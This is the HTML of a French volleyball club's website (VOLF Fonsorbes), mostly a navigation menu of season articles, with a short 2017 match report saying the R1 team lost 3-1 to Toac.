										<a href="spip.php?article773" class="menu-items__lien">Résumé week-end du 12-13 Octobre</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article796" class="menu-items__lien">Résumé Week-end du 11-12 Janvier</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article778" class="menu-items__lien">Résumé week-end du 09-10 Novembre</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article806" class="menu-items__lien">Résumé Week-end du 07-08 Mars</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article788" class="menu-items__lien">Résumé week-end du 07-08 Décembre</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article761" class="menu-items__lien">Résumé week-end du 05-06 Octobre</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article777" class="menu-items__lien">Résumé Week-end du 02-03 Novembre</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article805" class="menu-items__lien">Résumé Week-end du 01 Mars</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article746" class="menu-items__lien">Rentrée 2019&nbsp;: Horaires pour la reprise des entraînements</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article754" class="menu-items__lien">Préparation sous le signe du partage et de la convivialité</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article813" class="menu-items__lien">Opération "Soutiens ton club"</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article760" class="menu-items__lien">Nos jeunes en sélection&nbsp;!</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article810" class="menu-items__lien">Licences 2019-2020</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article794" class="menu-items__lien">Les Spacers au VOLF</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article793" class="menu-items__lien">Les Spacers à Fonsorbes le 08 Janvier&nbsp;!</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article752" class="menu-items__lien">Les choses sérieuses se rapprochent voir sont là...</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article782" class="menu-items__lien">Le petit coup de projecteur</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article800" class="menu-items__lien">Le Final Four de la Coupe de France Volley à Toulouse</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article789" class="menu-items__lien">Le coup de projecteur</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article798" class="menu-items__lien">Le coup de projecteur</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article807" class="menu-items__lien">Le coup de projecteur</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article759" class="menu-items__lien">Lancement de la saison&nbsp;!</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article792" class="menu-items__lien">La trêve de Noël</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article227" class="menu-items__lien">LA BOUTIQUE DU CLUB</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article812" class="menu-items__lien">L&#8217;heure de la reprise a sonné&nbsp;!</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article749" class="menu-items__lien">INSCRIPTION 2019-2020 FSGT</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article144" class="menu-items__lien">Inscription 2019 - 2020</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article790" class="menu-items__lien">Goûter de Noël</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article811" class="menu-items__lien">Fonsorbes en Nationale 3 Masculine&nbsp;!</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article803" class="menu-items__lien">Des vacances studieuses</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article767" class="menu-items__lien">De belles affiches ce week-end à Fonsorbes</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article809" class="menu-items__lien">Coronavirus - Distribution de masques</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article808" class="menu-items__lien">Communiqué du Bureau VOLF</a>
								</li>
							
								
								</ul>
							
						
					
					
				
						
					</li>
				
					
					<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub118">
						<a href="spip.php?rubrique118" class="menu-items__lien">Saison 2020-2021</a>
						
							
						
						                                                   
						 
							

						
							
								<ul class="menu-liste menu-items menu-items" data-depth="2">
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article834" class="menu-items__lien">Vacances Toussaint 2020&nbsp;: Convivialité et partage</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article859" class="menu-items__lien">Une semaine tranquillou</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article872" class="menu-items__lien">Tortuga Beach Tour 2021</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article818" class="menu-items__lien">Summer Beach-Volley Exhibition 2020</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article843" class="menu-items__lien">Retour vers les parquets&nbsp;!</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article829" class="menu-items__lien">Résumé week-end du 26-27 Septembre</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article832" class="menu-items__lien">Résumé week-end du 17-18 Oct</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article869" class="menu-items__lien">Résumé week-end du 12/13 juin</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article826" class="menu-items__lien">Résumé week-end du 12-13 Septembre</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article831" class="menu-items__lien">Résumé week-end du 10-11 Octobre</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article830" class="menu-items__lien">Résumé week-end du 03-04 Octobre</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article875" class="menu-items__lien">Résumé week-end 26-27 juin</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article847" class="menu-items__lien">Résumé vacances de Février</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article849" class="menu-items__lien">Résumé semaine du 8 au 14 mars</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article864" class="menu-items__lien">Résumé semaine du 24 au 30 mai</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article852" class="menu-items__lien">Résumé semaine du 22 au 28 mars</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article863" class="menu-items__lien">Résumé semaine du 17 au 23 mai</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article851" class="menu-items__lien">Résumé semaine du 15 au 21 mars</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article848" class="menu-items__lien">Résumé semaine du 1 au 7 mars</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article853" class="menu-items__lien">Reprise et nouveau protocole sainaitre</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article856" class="menu-items__lien">Reprise des entrainements le mercredi et samedi</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article846" class="menu-items__lien">Reprise des entraînements</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article820" class="menu-items__lien">Rentrée sportive&nbsp;: protocole sanitaire</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article821" class="menu-items__lien">Ouverture de la boutique</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article862" class="menu-items__lien">Nouveaux planning gymnase</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article860" class="menu-items__lien">Nouveaux horaires entraînements</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article824" class="menu-items__lien">Nous recrutons des jeunes&nbsp;!</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article844" class="menu-items__lien">Les voeux du bureau</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article850" class="menu-items__lien">LE GRAND QUIZZ</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article823" class="menu-items__lien">Label Club formateur Excellence</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article816" class="menu-items__lien">La R2 Féminine recrute</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article866" class="menu-items__lien">Juin, le mois des tournois</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article819" class="menu-items__lien">Journées portes ouvertes</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article857" class="menu-items__lien">Interview de Laurent Delacourt</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article867" class="menu-items__lien">Grande journée VOLF ACADEMY</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article828" class="menu-items__lien">FSGT - Nous recrutons&nbsp;!</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article817" class="menu-items__lien">Formulaire d&#8217;inscription saison 2020-2021</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article854" class="menu-items__lien">Entrainements vacances de Pâques</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article855" class="menu-items__lien">Du volley même pendant les vacances&nbsp;!</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article858" class="menu-items__lien">Des vacances sportives</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article861" class="menu-items__lien">Découvrir le Volley</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article871" class="menu-items__lien">Décès de Pascal Allamassey</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article873" class="menu-items__lien">De la joie et des rencontres</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article865" class="menu-items__lien">Convocation Assemblée générale</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article845" class="menu-items__lien">Chaîne Youtube</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article825" class="menu-items__lien">Certification de jeunes arbitres du club</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article815" class="menu-items__lien">C&#8217;est les vacances&nbsp;!</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article822" class="menu-items__lien">C&#8217;est la rentrée&nbsp;!</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article877" class="menu-items__lien">C&#8217;est l&#8217;été&nbsp;: faites du Beach Volley&nbsp;!</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article876" class="menu-items__lien">Assemblée Générale 2021</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article840" class="menu-items__lien">Assemblée Générale 2020</a>
								</li>
							
								
								</ul>
							
						
					
					
				
						
					</li>
				
					
					<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub121">
						<a href="spip.php?rubrique121" class="menu-items__lien">Saison 2021-2022</a>
						
							
						
						                               
						 
							

						
							
								<ul class="menu-liste menu-items menu-items" data-depth="2">
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article874" class="menu-items__lien">VOLF recrute&nbsp;!</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article894" class="menu-items__lien">VOLF Academy spéciale Halloween&nbsp;!</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article895" class="menu-items__lien">Vacances de la Toussaint studieuses</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article906" class="menu-items__lien">Tournoi interne FFVB - FSGT</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article915" class="menu-items__lien">Tournoi interne FFVB - FSGT</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article922" class="menu-items__lien">Tournoi interne du 22/04/2022</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article887" class="menu-items__lien">Stages internes Toussaint Féminines</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article879" class="menu-items__lien">Sous le soleil et sur le sable</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article918" class="menu-items__lien">Retour sur le tournoi interne du 18 Février</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article886" class="menu-items__lien">Résumé week-end du 9-10 Octobre</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article896" class="menu-items__lien">Résumé week-end du 13-14 Octobre</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article901" class="menu-items__lien">Résumé week-end du 11-12 Décembre</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article898" class="menu-items__lien">Résumé week-end du 04-05 Décembre</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article911" class="menu-items__lien">Résumé week-end 22-23 Janvier</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article920" class="menu-items__lien">Résumé week-end 19-20 Mars</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article908" class="menu-items__lien">Résumé weeek-end 15-16 Janvier</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article919" class="menu-items__lien">Résumé vacances d&#8217;hiver 2022</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article884" class="menu-items__lien">Pass sanitaire adolescents</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article889" class="menu-items__lien">Partanariat We Body</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article880" class="menu-items__lien">Ouverture des portes le 06 Septembre&nbsp;!</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article899" class="menu-items__lien">NOUVELLES MESURES SANITAIRES EN VIGUEUR</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article903" class="menu-items__lien">Les vœux du club</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article888" class="menu-items__lien">Les Spacers vous offrent des places&nbsp;! Il vous...</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article890" class="menu-items__lien">Les Matchs du week-end du 24 Octobre</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article885" class="menu-items__lien">Le temps des rencontres a sonné</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article882" class="menu-items__lien">La rentrée avec Fonsorbes Optique</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article924" class="menu-items__lien">la nuit du volley 20 Mai 2022</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article878" class="menu-items__lien">INSCRIPTION POUR 2007/2008 Feminine</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article910" class="menu-items__lien">Coup de projecteur</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article881" class="menu-items__lien">Commandes d&#8217;équipement ouvertes</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article929" class="menu-items__lien">AG et soirée du club</a>
								</li>
							
								
								</ul>
							
						
					
					
				
						
					</li>
				
					
					
						
						 
							
						
							
						
					</ul>
				
			
		</li>
		<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub148">
			<a href="spip.php?rubrique148" class="menu-items__lien">Saison 2022-2023</a>
				
				
						
						                                    
						 
							

						
							
								<ul class="menu-liste menu-items menu-items" data-depth="2">
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article931" class="menu-items__lien">Tous en sport</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article936" class="menu-items__lien">TOURNOI INTERNE OCTOBRE</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article956" class="menu-items__lien">Tournoi interne</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article930" class="menu-items__lien">Summer Beach volley</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article962" class="menu-items__lien">Stages des vacances d’hiver</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article938" class="menu-items__lien">Stages de la Toussaint</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article957" class="menu-items__lien">Résumé week-end du 7-8 janvier</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article949" class="menu-items__lien">Résumé week-end du 26-27 Novembre</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article966" class="menu-items__lien">Résumé week-end du 25-26 mars</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article974" class="menu-items__lien">Résumé week-end du 20-21 mai</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article946" class="menu-items__lien">Résumé week-end du 19-20 Novembre</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article954" class="menu-items__lien">Résumé week-end du 17-18/12</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article967" class="menu-items__lien">Résumé week-end du 17-18 mars</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article937" class="menu-items__lien">Résumé week-end du 15-16 octobre</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article973" class="menu-items__lien">Résumé week-end du 15-16 Avril</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article942" class="menu-items__lien">Résumé week-end du 12-13 Novembre</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article964" class="menu-items__lien">Résumé week-end du 11-12 Février</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article968" class="menu-items__lien">Résumé week-end du 10-11 mars</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article951" class="menu-items__lien">Résumé week-end du 10-11 Décembre</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article971" class="menu-items__lien">Résumé week-end du 08-09 Avril</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article963" class="menu-items__lien">Résumé week-end du 04-05 Février</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article932" class="menu-items__lien">Résumé week-end 17-18 Septembre</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article970" class="menu-items__lien">Nuit du volley 2023</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article958" class="menu-items__lien">Les vœux du club</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article943" class="menu-items__lien">Les Spacers au Belesta&nbsp;!</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article948" class="menu-items__lien">Les matchs du week-end&nbsp;!</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article941" class="menu-items__lien">Les matchs du week-end</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article965" class="menu-items__lien">Le coup de projecteur</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article972" class="menu-items__lien">Le coup de projecteur</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article934" class="menu-items__lien">L&#8217;affiche du week-end</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article955" class="menu-items__lien">Joyeuses Fêtes&nbsp;!</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article945" class="menu-items__lien">Édition spéciale Spacers&nbsp;!</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article939" class="menu-items__lien">Des vacances très actives</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article950" class="menu-items__lien">Coupe de France M18G</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article975" class="menu-items__lien">Assemblée générale et grande soirée du club</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article976" class="menu-items__lien">Aidez-nous à voir plus grand&nbsp;!</a>
								</li>
							
								
								</ul>
							
						
					
					
				
			
		</li>
		<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub149">
			<a href="spip.php?rubrique149" class="menu-items__lien">Saison 2023-2024</a>
				
				
						
						          
						 
							

						
							
								<ul class="menu-liste menu-items menu-items" data-depth="2">
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article982" class="menu-items__lien">Stage de la Toussaint</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article988" class="menu-items__lien">Soutenons notre club avec Carrefour&nbsp;!</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article986" class="menu-items__lien">Retour sur la coupe de France M18G</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article987" class="menu-items__lien">Résumé week-end du 20-21 Octobre</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article985" class="menu-items__lien">Résumé week-end du 13-14 Octobre</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article984" class="menu-items__lien">Résumé week-end du 07-08 Octobre</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article979" class="menu-items__lien">Reprise des entraînements</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article990" class="menu-items__lien">Joyeux Noël&nbsp;!</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article977" class="menu-items__lien">Entente Fonsorbes-Seysses</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article978" class="menu-items__lien">Beach Volley - summer session #2</a>
								</li>
							
								
								</ul>
							
						
					
					
				
			
		</li> 
		
		 
	
			
			
			<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
				<a href="spip.php?article989" class="menu-items__lien">NOUVELLE SECTION VOLLEY ASSIS</a>
			</li>
		
	</ul> 
		</li>
		
		
	</ul>
</div>		</div>

		<div id="wrapper">
			<div class="content" id="content">
				<div id="article" class="article">
		
		<a class="fonction" id="voir_commentaires" href="#commentaires" title="Aucun commentaire"></a>			
		
	
	
	
	
	
	
	

	 
		<div class="titre"><h1>Fonsorbes VS Toac</h1></div>
	
	
	<div class="description">
	 
		
	

	

	 
		<div class="cartouche">
		
		
		
		 
			
		
		mardi&nbsp;28 mars 2017 <br />

		
		par &nbsp;<span class="vcard author"><a class="url fn spip_in" href="spip.php?auteur112">Fabien Coulongeon</a></span> <br />

		
		 
			
		

		
		

		
		
		
		
		 
			 
				 <div class="plugin">
				<div id="socialtags"></div>
				
			
		
		 </div>
	</div>
		<br class="nettoyeur" />

		<div class="logo gauche"><img class='spip_logo spip_logos' alt="" src="local/cache-vignettes/L150xH113/arton613-cf4a0.jpg?1639026541" width='150' height='113' /></div>
	
		
		<div class="texte">Malgré une belle ambiance des supporters, la R1 perd 3-1 contre le Toac.</div>
		
		
		
		
		
		
		
		
		 
			
		

		
